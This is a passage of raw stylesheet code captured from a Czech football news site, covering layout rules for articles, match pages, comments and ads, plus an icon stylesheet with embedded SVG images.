auto}.table::-webkit-scrollbar{width:17px;height:17px;margin-left:10px}.table::-webkit-scrollbar-track-piece:horizontal{border-right-width:4px;border-bottom-width:8px;height:10px;margin:4px}.table::-webkit-scrollbar-thumb{border:solid 0 transparent;border-right-width:5px;border-left-width:5px;-webkit-border-radius:9px 6px;-webkit-box-shadow:inset 0 0 0 1px #c8c8c8, inset 0 0 0 6px #fafafa}.table::-webkit-scrollbar-thumb:hover{-webkit-box-shadow:inset 0 0 0 1px #a1a1a1, inset 0 0 0 6px #a1a1a1}.table::-webkit-scrollbar-thumb:horizontal{border-right-width:0;border-left-width:0;border-top-width:5px;border-bottom-width:5px;-webkit-border-radius:6px 9px}@media screen and (max-width:992px){.table{overflow-x:scroll}.table .table-container{min-width:700px}.table .score{display:none}}.article{margin-bottom:10px}.article h2{color:#e4313d;font-size:28px;line-height:32px;padding-bottom:15px;padding-top:10px}.article h3{color:#e4313d;font-size:25px;line-height:29px;padding-bottom:15px;padding-top:10px}.article .grand-info{position:relative}.article .article-info{margin:0px;overflow:hidden}.article .article-info .info{float:left;height:50px}.article .article-info .info li{display:inline-block;margin-right:10px;font-size:12px;color:#8a8a8a}.article .article-info .label{background-color:#f11d1d;display:inline-block;vertical-align:middle;color:#fff;text-transform:uppercase;font-size:14px;padding:2px;padding-left:8px;padding-right:8px;font-weight:500;border-radius:5px;margin-bottom:17px}.article .article-info .play{border:1px solid #ddd;display:inline-block;height:35px;width:35px;line-height:30px;border-radius:50%;text-align:center;position:absolute;right:100px;bottom:25px}.article .article-info .play .icon{width:12px;height:12px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;display:inline-block;vertical-align:middle}.article .article-info .play .icon img,.article .article-info .play .icon svg{width:12px;height:12px;display:block}.article .article-info .play .icon path{fill:#e4313d}.article .article-info .author{font-size:16px}.article .article-info .comments{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:top;display:inline-block;margin-right:5px}.article .article-info .comments img,.article .article-info .comments svg{width:15px;height:15px;display:block}.article .article-info .comments path{fill:#e4313d}.article .article-info .date{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:5px;margin-bottom:5px}.article .article-info .date img,.article .article-info .date svg{width:15px;height:15px;display:block}.article .article-info .date path{fill:#bababa}.article .article-info .cat{float:right;min-width:100px;text-align:right;height:50px}.article .article-info .cat li:last-child{margin-right:0}.article .article-info .cat a{color:#fff;display:block}.article .article-info .cat-det{background-color:#e4313d;color:#fff;display:inline-block;padding:4px;padding-left:8px;padding-right:8px;font-size:14px;font-weight:600;border-radius:5px;vertical-align:middle;margin-bottom:10px;position:absolute;right:0px;bottom:15px}.article .article-info .cat-det{z-index:1000}.article .thumb{margin-bottom:10px;max-width:100%;overflow:hidden}.article .thumb .img_desc{width:calc(100% - 10px);padding:5px;color:#8a8a8a;font-size:13px;text-align:right}.article .thumb img{max-width:100%}.article .txt_ads_tipsport{padding:5px;width:calc(100% - 10px);background-color:#2297f4;font-size:15px;border-radius:1px;margin-bottom:15px}.article .txt_ads_tipsport span{background-color:#f59a00;color:#fff;padding:3px 5px 3px 5px;border-radius:3px;font-weight:700}.article .txt_ads_tipsport a{color:#fff;font-weight:700;text-decoration:none}.article .txt_ads_tipsport a:hover{text-decoration:underline}.article .perex{font-size:20px;color:#000;font-weight:600}.article .content{font-size:18px;color:#000;}.article .content a{text-decoration:underline;color:#000}.article .content a:hover{text-decoration:none}.article .content img{max-width:100%;height:auto}.article .content h2{padding-top:20px}.article .content h3{padding-top:20px;font-weight:normal !important}.article .content table{line-height:1}.article .content p{font-size:18px;color:#000}.article .content p a{text-decoration:underline;color:#000}.article .content p a:hover{text-decoration:none}.article .content p img{max-width:100%;height:auto}.article .content div{font-size:18px;color:#000}.article .content div a{text-decoration:underline;color:#000}.article .content div a:hover{text-decoration:none}.article .content div img{max-width:100%;height:auto}.article .content .box{float:right;width:250px;font-size:28px;color:#656565;background-color:#ececec;padding:20px;line-height:normal;font-weight:700;margin-bottom:20px}.article .content .box--left{float:left;margin-right:30px}.article .content .box--right{float:right;margin-left:30px}.article .content .box--grey{background-color:#ececec}.article .content .box--green{color:#fff;background-color:#e4313d}.article .content .box-2{width:100%;color:#656565;background-color:#ececec;display:block;overflow:hidden;margin:10px 0px 10px 0px}.article .content .box-2 span{font-size:12px;margin:5px 0px 0px 15px}.article .content .box-2 p{float:left;width:100%;margin:0;padding:0 15px 15px 15px;line-height:normal;font-weight:600;font-size:22px}.article .content .box-2 p img{float:left;width:180px;margin:0 10px 0 0}.article .content .box-2 p a{text-decoration:underline}.article .content .box-2 p a:hover{text-decoration:none;color:#333}.article .content .lv_com{width:100%;border-color:#94c9ff;border-style:solid;border-width:3px 1px 5px;margin:0;padding:0;background-color:#d1e8ff}.article .content .lv_com tr td{padding:5px;border-top-width:1px;border-top-style:solid;border-top-color:#d7d7d7}.article .content .lv_com tr td.editor table td{border:0;padding:0}.article .fb-like{margin:10px 10px 20px 0}.article .source{margin:10px 10px 5px 0}@media screen and (max-width:576px){.article .content .box{float:none;width:100%;margin:0;margin-bottom:20px}}.match .result-box{display:inline-block;border-radius:3px;color:#fff;font-size:13px;padding:4px;padding-left:6px;padding-right:6px}.match .result-box--red{background-color:#f11d1d}.match .result-box--green{background-color:#218f20}.match .result-box--yellow{background-color:#ffb60d}.match .head{margin-top:10px}.match .head .head-row{margin-bottom:15px}.match .head .head-row .status{display:inline-block;padding:3px;padding-left:6px;padding-right:6px;color:#fff;text-transform:uppercase;border-radius:3px;font-size:13px;margin-right:4px}.match .head .head-row .status--green{background-color:#7c9dde}.match .head .head-row .status--orange{background-color:#ffb60d}.match .head .head-row .status--red{background-color:#f11d1d}.match .head .head-row .status--gray{background-color:#ababab}.match .head .head-row .status--blue{background-color:#218f20}.match .head .team{width:220px}.match .head .team img{height:100px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:10%}.match .head .team-name{font-size:24px;color:#2a2a2a;font-weight:600;margin:0;padding:0;padding-left:15px;padding-right:15px}.match .head .result{width:100%;text-align:center}.match .head .result li{display:inline-block;vertical-align:middle;margin-left:2px;margin-right:2px;font-size:14px;color:#656565}.match .head .row{display:block;width:100%;clear:both}.match .head .cards{margin:0;padding:0;margin-left:15px;margin-right:15px}.match .head .number{display:inline-block;font-size:40px;color:#e4313d;padding:0;margin:0}.match .head .club{color:#e4313d;line-height:20px}.match .head .club img{width:20px}.match .head .result-2{color:#848484;line-height:normal;text-align:center;font-size:13px}.match .head .result-2 strong{display:block;margin:0 auto;font-weight:700;color:#848484;font-size:18px}.match .head .result-2--green{color:#e4313d}.match .head .left{text-transform:uppercase;font-size:13px}.match .head .left .green-box{background-color:#e4313d;color:#fff;border-radius:3px;padding:4px;padding-right:8px;padding-left:8px;margin-right:6px}.match .head .left .icon{width:30px;height:30px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;border:1px solid #e9e9e9;border-radius:50%;margin-left:6px;position:relative;top:-2px}.match .head .left .icon img,.match .head .left .icon svg{width:30px;height:30px;display:block}.match .head .match-time{background-color:#f6f6f6;padding:0;margin:0;line-height:normal;padding:8px;padding-left:14px;padding-right:14px;border-radius:3px;font-size:13px}.match .head .match-time .icon{width:14px;height:14px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:relative;top:-1px;margin-right:4px}.match .head .match-time .icon img,.match .head .match-time .icon svg{width:14px;height:14px;display:block}.match .head .match-time .icon path{fill:#bababa}.match .head .match-time .green{color:#e4313d;padding-left:6px}.match .football-team{border:1px solid #eaeaea;margin-bottom:15px}.match .football-team__title{border-bottom:3px solid #e4313d;padding-bottom:18px;padding-top:18px;padding-left:12px;padding-right:12px;margin-bottom:4px;overflow:hidden;text-align:center}.match .football-team__title h3{color:#e4313d;text-transform:uppercase;font-size:16px;font-weight:700;border-bottom:1px solid #b5d2b4;line-height:16px;display:inline-block;margin-top:8px;margin-bottom:8px}.match .football-team .logo img{max-width:30px}.match .football-team .logo--left{float:left}.match .football-team .logo--right{float:right}.match .football-team .thumb{position:relative;margin-right:20px}.match .football-team .number{position:absolute;right:-4px;bottom:-4px;border-radius:50%;line-height:20px;height:20px;width:20px;display:block;text-align:center;border:1px solid #e4313d;font-size:12px;color:#656565;background-color:#fff}.match .football-team .wrapper{padding:10px;margin-bottom:10px;margin-top:10px}.match .football-team .border-right{}.match .football-team .name{line-height:normal}.match .football-team .name strong{display:block}.match .football-team__item{display:block;width:100%;margin-bottom:30px}.match .football-team__item:last-child{margin-bottom:0}.match .football-team .right{float:right}.match .football-team .right .date{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:relative;top:-2px}.match .football-team .right .date img,.match .football-team .right .date svg{width:15px;height:15px;display:block}.match .football-team .right .date path{fill:#b9b9b9}.match .football-team .right .goals{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:relative;top:-2px}.match .football-team .right .goals img,.match .football-team .right .goals svg{width:15px;height:15px;display:block}.match .football-team .right .goals path{fill:#868686}.match .football-team .right li{display:inline-block;margin-right:10px;line-height:21px}.match .football-team .right li:last-child{margin-right:0}.match .matches-overview{border:1px solid #eaeaea;margin-bottom:15px}.match .matches-overview h4{font-size:13px;color:#828282;text-transform:uppercase;font-weight:700;text-align:center;display:block;margin-top:15px;margin-bottom:10px;width:100%}.match .matches-overview h4 span{border-bottom:1px solid #e2e2e2;display:inline-block;line-height:normal;padding:0}.match .matches-overview__title{border-bottom:3px solid #e4313d;padding-bottom:18px;padding-top:18px;padding-left:12px;padding-right:12px;margin-bottom:4px;overflow:hidden;text-align:left}.match .matches-overview__title h3{color:#e4313d;text-transform:uppercase;font-size:16px;font-weight:700;border-bottom:1px solid #b5d2b4;line-height:16px;display:inline-block;margin-right:16px}.match .matches-overview__title .club{color:#e4313d;font-size:13px;line-height:20px;margin-top:3px;display:inline-block}.match .matches-overview__title .club img{width:20px}.match .matches-overview__item{display:block;width:100%;margin-bottom:30px;border-bottom:1px solid #f7f7f7;padding-bottom:15px;margin-bottom:15px}.match .matches-overview__item:last-child{margin-bottom:0;border-bottom:0}.match .matches-overview .wrapper{padding:10px;margin-bottom:10px;margin-top:10px}.match .matches-overview .border-right{}.match .matches-overview .date{font-size:13px;color:#848484;line-height:normal;text-align:center;margin-right:15px}.match .matches-overview .date strong{font-size:18px;font-weight:700}.match .matches-overview .team{font-size:14px}.match .matches-overview .team img{height:30px;width:auto;background-size:cover;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:10%}.match .matches-overview .team strong{font-weight:700}.match .matches-overview .result{font-size:20px;color:#e4313d;text-align:center}.match .matches-overview .result .m-date{font-size:12px;display:block;text-align:center;color:#848484}.match .matches-overview .result-box{margin-left:8px;margin-right:8px}.match .match-detail{border:1px solid #eaeaea;margin-bottom:15px}.match .match-detail .head{background-color:#ececec;font-size:14px;color:#848484;margin:0;padding:12px;padding-bottom:16px;line-height:normal}.match .match-detail .head strong{font-weight:600;color:#656565}.match .match-detail h3{color:#e4313d;text-transform:uppercase;font-size:16px;font-weight:700;line-height:16px;display:block;text-align:center;margin-top:20px;margin-bottom:20px}.match .match-detail h3 span{display:inline-block;border-bottom:1px solid #b5d2b4}.match .match-detail .wrapper{padding:12px;padding-top:0}.match .match-detail .progress{height:8px}.match .match-detail .progress--winner{height:40px}.match .match-detail .progress--winner .progress-bar{height:40px;line-height:40px;font-size:14px;font-weight:700;cursor:pointer}.match .match-detail .progress--winner .progress-bar--green{background-color:#e4313d;color:#fff}.match .match-detail .progress--winner .progress-bar--grey{background-color:#ececec;color:#656565}.match .match-detail .progress--winner .progress-bar--red{background-color:#f11d1d;color:#fff}.match .match-detail .progress--results{height:20px;background-color:#fff}.match .match-detail .progress--results .tips-results{height:20px;line-height:20px;font-size:13px;font-weight:700}.match .match-detail .progress--results .tips-results span{font-size:11px;color:#cc0;font-weight:700}.match .match-detail .progress--results .tips-results--green{color:#ff7783}.match .match-detail .progress--results .tips-results--grey{color:#8c8c8c}.match .match-detail .progress--results .tips-results--red{color:#f11d1d}.match .match-detail .progress--green .progress-bar{background-color:#e4313d}.match .match-detail .progress--grey .progress-bar{background-color:#cacaca}.match .match-detail .toggle-menu{text-align:center;text-transform:uppercase;color:#cacaca;font-size:13px;margin-bottom:8px}.match .match-detail .toggle-menu__item{display:inline-block;margin-left:8px;margin-right:8px;cursor:pointer}.match .match-detail .toggle-menu .active{font-weight:bold;text-decoration:underline}.match .timeline{text-align:center}.match .timeline h4{font-size:13px;color:#cacaca;font-weight:400}.match .timeline .time{font-size:13px;color:#848484;font-weight:600}.match .timeline .red{color:#f11d1d}.match .timeline .icon{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:6px;position:relative;top:-1px}.match .timeline .icon img,.match .timeline .icon svg{width:15px;height:15px;display:block}.match .timeline .icon path{fill:#b9b9b9}.match .timeline .icon--blue path{fill:#105ca3}.match .timeline .card{margin-left:6px;margin-right:6px}.match .timeline .p-score{padding:3px 5px;background-color:#363;color:#fff;border-radius:15%}.match .timeline .info{color:#999;display:block}@media screen and (max-width:992px){.match .head .team img{display:inline-block}.match .head .team-name{font-size:18px}}@media screen and (max-width:576px){.match .head{text-align:center}.match .head .team{text-align:center;display:inline-block;margin-bottom:15px}.match .head .team-name{display:inline-block}.match .head .result{margin-bottom:15px}.match .result-2{margin-bottom:10px;display:inline-block;margin-left:5px;margin-right:5px}.match .left{margin-bottom:10px}}.match .match-detail .head{overflow:hidden;padding-bottom:5px}.match .match-detail .head li{width:50%;float:left;margin-bottom:10px}.ques-block{width:100%;height:25px;color:#5b5d61;margin-bottom:10px;display:block}.ques_c{text-align:center;width:100%;margin-top:10px;padding:0px 20px;padding-bottom:10px;background-color:#f8f8f8;font-size:14px;color:#5b5d61;text-align:center}@media screen and (max-width:576px){.mobile-hide{display:none;opacity:0;visibility:hidden}}.comments{margin-bottom:30px}.comments h3{margin-bottom:20px}.comments__item{font-size:14px;color:#121212;margin-bottom:20px}.comments__item .name{font-weight:600;font-size:16px}.comments__item .user{width:30px;height:30px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:10px}.comments__item .user img,.comments__item .user svg{width:30px;height:30px;display:block}.comments__item .user path{fill:#e4313d}.comments__item .time{width:10px;height:10px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:5px;position:relative;top:-1px}.comments__item .time img,.comments__item .time svg{width:10px;height:10px;display:block}.comments__item .time path{fill:#bbb}.comments__item .date{font-size:12px;color:#bbb}.comments__item p{margin:0}.comments__item .options{font-size:14px;color:#c8c8c8}.comments__item .options__item{margin-right:16px;color:#c8c8c8}.comments__item .like{width:20px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:6px}.comments__item .like img,.comments__item .like svg{width:20px;height:20px;display:block}.comments__item .like path{fill:#e4313d}.comments__item .dislike{width:20px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;transform:rotate(180deg) scale(-1, 1);margin-right:6px}.comments__item .dislike img,.comments__item .dislike svg{width:20px;height:20px;display:block}.comments__item .dislike path{fill:#f11d1d}.comments__item .options__item--reply{text-transform:uppercase;color:#e4313d}.comments__item .options__item--reply .icon{width:20px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:6px}.comments__item .options__item--reply .icon img,.comments__item .options__item--reply .icon svg{width:20px;height:20px;display:block}.comments__item .options__item--reply .icon path{fill:#e4313d}.comments__item--reply{margin-left:45px}.comments__new{margin-bottom:25px}.comments__new textarea{margin-bottom:15px;padding-bottom:15px;padding-top:15px;height:auto}.ads{text-align:center}.ads.under-article{margin:10px 0}.ads.in-article{margin-top:30px}.ads.adv_right{position:fixed;top:195px;width:120px;height:600px;left:50%;margin-left:535px}.ads.adv_left{position:fixed;top:195px;width:120px;height:600px;right:52%;margin-right:535px}.rss_feed{margin-bottom:0px;padding-right:20px;padding-left:20px}.rss_feed .rss-head{border:1px solid #eaeaea;border-bottom:3px solid #e4313d;padding-bottom:18px;padding-top:18px;padding-left:5px;padding-right:10px;color:#e4313d;font-size:18px;font-weight:600;position:relative}.rss_feed .rss-head img{transition:all 0.3s;width:50px;height:50px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-12px}.rss_feed .rss-head a{position:absolute;right:15px;top:22px;font-size:14px;font-weight:normal;color:rgba(0, 0, 255, 1);text-decoration:underline}.rss_feed .rss-head a:hover{text-decoration:none}.rss_feed .box-wrapper{border:1px solid #eaeaea;border-top:0;padding:14px;overflow:hidden;position:relative}.rss_feed .box-wrapper .box-footer{padding:5px 0}.rss_feed .box-wrapper .box-footer a{text-decoration:underline}.rss_feed .box-wrapper .box-footer a.hover{text-align-last:none}.rss_feed .rss-title{border-bottom:1px solid #d9d9d9;display:block}.rss_feed .rss-title span{min-height:25px;color:#e4313d;padding-right:5px;float:left;min-width:35px;text-align:center}.rss_feed .rss-title a:hover{text-decoration:underline}.rss_feed .rss-title:last-child{border-bottom:0px}.rss_feed__item{position:relative;margin-bottom:20px}.rss_feed__item--1{}.rss_feed__item--1 .wrapper{height:190px}.rss_feed__item--1 .wrapper-h{border:1px solid #eaeaea;border-top:0;padding:14px;overflow:hidden;position:relative;height:190px}.rss_feed__item--1 .thumb{position:relative;height:150px;justify-content:center;overflow:hidden}.rss_feed__item--1 .thumb img{display:inline-block;width:100%;height:auto}.rss_feed__item--1 .thumb:after{width:0;height:0;border-style:solid;border-width:0 7px 6px 7px;border-color:transparent transparent #fff transparent;position:absolute;bottom:0;left:0;right:0;margin:0 auto;content:""}.rss_feed__item--1:hover .box-wrapper{box-shadow:0px 5px 21px 0px rgba(0, 0, 0, 0.14)}.rss_feed__item--1:hover .wrapper:after{position:absolute;bottom:0;left:0;right:0;height:4px;background-color:#e4313d;content:""}.rss_feed__item--1:hover .comments .icon path{fill:#e4313d}.rss_feed__item--1:hover h3{text-decoration:underline}@media screen and (max-width:576px){.rss_feed .content .box{float:none;width:100%;margin:0;margin-bottom:20px}}.container-fluid{max-width:1070px;_width:1070px}.container-fluid--sm{max-width:980px;_width:980px}.nopadding{padding:0 !important;margin:0 !important}.padd-sm > [class*='col-']{padding-left:8px !important;padding-right:8px !important}.padd-md > [class*='col-']{padding-left:10px !important;padding-right:10px !important}.padd-no > [class*='col-']{padding:0 !important;margin:0 !important}.no-padd-left{padding-left:0 !important;margin-left:0 !important}.no-padd-right{padding-right:0 !important;margin-right:0 !important}.no-padd{padding:0 !important;margin:0 !important}.tal{text-align:left}.tar{text-align:right}.tac{text-align:center}.center{width:100%;text-align:center}.adv_right{position:fixed;top:180px;width:120px;height:600px;left:50%;margin-left:535px}.adv_rightSm{position:fixed;top:180px;width:120px;height:600px;left:50%;margin-left:490px}#go-top-button{right:10px;left:auto}#go-top-button{position:fixed;z-index:100;color:#fff;background:rgba(31, 31, 31, 0.25);width:50px;height:40px;text-align:center;font-size:24px;line-height:37px;bottom:-70px;right:10px;cursor:pointer;overflow:auto;opacity:0.9;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out;-webkit-backface-visibility:hidden}#go-top-button:hover{opacity:1}i{border:solid black;border-width:0 3px 3px 0;display:inline-block;padding:3px}.arrow-up{transform:rotate(-135deg);-webkit-transform:rotate(-135deg)}

--- FILE ---
content_type: text/css
request_url: https://www.premierleague.cz/theme/premierleague/css/icons.css?v=1.01
body_size: 14580
content:
.icon-arrow { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-263.8%20264.5%2061.6%2056%22%3E%3Cpath%20d%3D%22M-219.6%20275.1c-1.1%200-2%20.9-2%202s.9%202%202%202c7.4%200%2013.4%206%2013.4%2013.4s-6%2013.4-13.4%2013.4H-232l7.6-8.9c.7-.8.6-2.1-.2-2.8-.8-.7-2.1-.6-2.8.2l-10.9%2012.7%2010.9%2012.7c.4.5%201%20.7%201.5.7s.9-.2%201.3-.5c.8-.7.9-2%20.2-2.8l-6.2-7.3h11c9.6%200%2017.4-7.8%2017.4-17.4%200-9.6-7.8-17.4-17.4-17.4zM-238.6%20265.2c-.7-.8-2-.9-2.8-.2-.8.7-.9%202-.2%202.8l6.2%207.3h-11c-9.6%200-17.4%207.8-17.4%2017.4s7.8%2017.4%2017.4%2017.4c1.1%200%202-.9%202-2s-.9-2-2-2c-7.4%200-13.4-6-13.4-13.4s6-13.4%2013.4-13.4h12.4l-7.6%208.9c-.7.8-.6%202.1.2%202.8.4.3.8.5%201.3.5.6%200%201.1-.2%201.5-.7l10.9-12.7-10.9-12.7z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-comments { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-322%20233.4%2024.1%2024.1%22%3E%3Cpath%20d%3D%22M-308%20241.5h-7c-.6%200-1-.4-1-1s.4-1%201-1h7c.6%200%201%20.4%201%201s-.4%201-1%201zM-305%20245.5h-10c-.6%200-1-.4-1-1s.4-1%201-1h10c.6%200%201%20.4%201%201s-.4%201-1%201z%22%2F%3E%3Cpath%20d%3D%22M-313.9%20257.5h-.2c-.5-.1-.8-.5-.8-1v-5h-1.1c-3.3%200-6-2.7-6-6v-6.1c0-3.3%202.7-6%206-6h12.1c3.3%200%206%202.7%206%206v6.1c0%203.3-2.7%206-6%206h-3.7c-.8.5-4%202.5-5.4%205.4-.2.4-.5.6-.9.6zm-2.1-22.1c-2.2%200-4%201.8-4%204v6.1c0%202.2%201.8%204%204%204h2.1c.6%200%201%20.4%201%201v2.7c2-2.2%204.4-3.5%204.5-3.6.1-.1.3-.1.5-.1h4c2.2%200%204-1.8%204-4v-6.1c0-2.2-1.8-4-4-4H-316z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-cup { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-284%20196.7%2022.1%2019.7%22%3E%3Cpath%20d%3D%22M-278.8%20206.7c1.1%201.6%203%202.8%205.1%203v1.2h-3.8c-.4%200-.8.4-.8.8v4c0%20.4.4.8.8.8h9.3c.4%200%20.8-.4.8-.8v-4c0-.4-.4-.8-.8-.8h-3.8v-1.2c2.1-.2%203.9-1.4%205.1-3%204.6-1%205.3-6%205.1-8.6%200-.3-.2-.6-.5-.7-.3-.1-.6%200-.8.2-.8.8-1.8.9-2.4.8v-.8c0-.4-.4-.8-.8-.8H-279c-.4%200-.8.4-.8.8v.8c-.6.1-1.7.1-2.5-.8-.2-.2-.5-.3-.8-.2-.3.1-.5.4-.5.7-.7%202.5.1%207.6%204.8%208.6zm9.7%208.2h-7.7v-2.4h7.7v2.4zm5.5-15.3c-.1%201.5-.6%203.9-2.5%205%20.2-.6.3-1.3.3-2V200c.6%200%201.4%200%202.2-.4zm-14.9-1.3h11.1v4.3c0%203.1-2.5%205.6-5.6%205.6-3.1%200-5.6-2.5-5.6-5.6l.1-4.3zm-1.6%201.6v2.6c0%20.7.1%201.4.3%202.1-2.1-1.1-2.5-3.5-2.6-5%20.8.4%201.7.4%202.3.3z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-date { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-273%20179.5%2048%2048%22%3E%3Cpath%20d%3D%22M-249%20223.5c11%200%2020-9%2020-20s-9-20-20-20-20%209-20%2020%209%2020%2020%2020zm-1-20v-10c0-1.1-.9-2-2-2s-2%20.9-2%202v12c0%20.5.2%201%20.6%201.4.4.4.9.6%201.4.6h10c1.1%200%202-.9%202-2s-.9-2-2-2h-8zm1%2024c-13.3%200-24-10.7-24-24s10.7-24%2024-24%2024%2010.7%2024%2024-10.7%2024-24%2024z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-facebook { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Layer_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20426.4%2082.6%22%3E%3Cstyle%3E.st0%7Bfill%3A%23004f9d%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_32_%22%3E%3Cpath%20id%3D%22XMLID_48_%22%20class%3D%22st0%22%20d%3D%22M33.4%2012.9c-5%200-6.5%202.2-6.5%207.1v8.1h13.4L39%2041.3H26.9v39.9H10.8V41.4H0V28.2h10.8v-7.9C10.8%207%2016.2%200%2031.1%200c3.2%200%207%20.2%209.4.6V13%22%2F%3E%3Cpath%20id%3D%22XMLID_66_%22%20class%3D%22st0%22%20d%3D%22M41.4%2053.1c0-14.8%207-26%2021.8-26%208%200%2012.9%204.1%2015.3%209.3v-8.1h15.4v53.1H78.4v-8c-2.2%205.1-7.3%209.1-15.3%209.1-14.7%200-21.8-11.2-21.8-26m16.2.2c0%207.9%202.9%2013.2%2010.4%2013.2%206.6%200%209.9-4.8%209.9-12.4v-5.4c0-7.6-3.3-12.4-9.9-12.4-7.5%200-10.4%205.2-10.4%2013.2v3.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_45_%22%20class%3D%22st0%22%20d%3D%22M127.3%2027.1c6.2%200%2012.2%201.3%2015.4%203.6l-3.6%2011.4c-2.5-1.2-6.5-2.5-10.7-2.5-8.7%200-12.5%205-12.5%2013.6v3.1c0%208.6%203.8%2013.6%2012.5%2013.6%204.2%200%208.3-1.2%2010.7-2.5l3.6%2011.4c-3.2%202.2-9.1%203.6-15.4%203.6-18.9%200-27.4-10.2-27.4-26.4v-2.5c0-16.2%208.5-26.4%2027.4-26.4%22%2F%3E%3Cpath%20id%3D%22XMLID_62_%22%20class%3D%22st0%22%20d%3D%22M144.8%2056.8v-4.7c0-15.1%208.6-25%2026.1-25%2016.5%200%2023.8%2010%2023.8%2024.8v8.5h-33.8c.3%207.3%203.6%2010.5%2012.5%2010.5%206%200%2012.4-1.2%2017.1-3.2l2.9%2011c-4.2%202.2-12.9%203.9-20.6%203.9-20.4%200-28-10.2-28-25.8m16.1-6.9h19.4v-1.3c0-5.8-2.3-10.4-9.4-10.4-7.2%200-10%204.5-10%2011.7%22%2F%3E%3Cpath%20id%3D%22XMLID_59_%22%20class%3D%22st0%22%20d%3D%22M254.3%2056.4c0%2014.8-7.1%2026-21.9%2026-8%200-13.6-4-15.8-9.1v8h-15.2V1.6L217.5.2v35.5c2.3-4.7%207.5-8.5%2015-8.5%2014.7%200%2021.9%2011.2%2021.9%2026m-16.2-.4c0-7.5-2.9-13.1-10.6-13.1-6.6%200-10.2%204.7-10.2%2012.3v5.6c0%207.6%203.6%2012.3%2010.2%2012.3%207.7%200%2010.6-5.6%2010.6-13.1v-4z%22%2F%3E%3Cpath%20id%3D%22XMLID_56_%22%20class%3D%22st0%22%20d%3D%22M259.6%2056.1v-2.7c0-15.3%208.7-26.3%2026.4-26.3s26.4%2011%2026.4%2026.3v2.7c0%2015.3-8.7%2026.3-26.4%2026.3s-26.4-11-26.4-26.3m36.8-3.8c0-7-2.9-12.6-10.4-12.6s-10.4%205.6-10.4%2012.6v4.9c0%207%202.9%2012.6%2010.4%2012.6s10.4-5.6%2010.4-12.6v-4.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_53_%22%20class%3D%22st0%22%20d%3D%22M317.9%2056.1v-2.7c0-15.3%208.7-26.3%2026.4-26.3s26.4%2011%2026.4%2026.3v2.7c0%2015.3-8.7%2026.3-26.4%2026.3-17.8%200-26.4-11-26.4-26.3m36.8-3.8c0-7-2.9-12.6-10.4-12.6s-10.4%205.6-10.4%2012.6v4.9c0%207%202.9%2012.6%2010.4%2012.6s10.4-5.6%2010.4-12.6v-4.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_33_%22%20class%3D%22st0%22%20d%3D%22M392.8%2053.5l15.9-25.3h17l-16.6%2026.2%2017.3%2026.9h-17.1l-16.5-26v26h-16V1.6l16-1.5%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

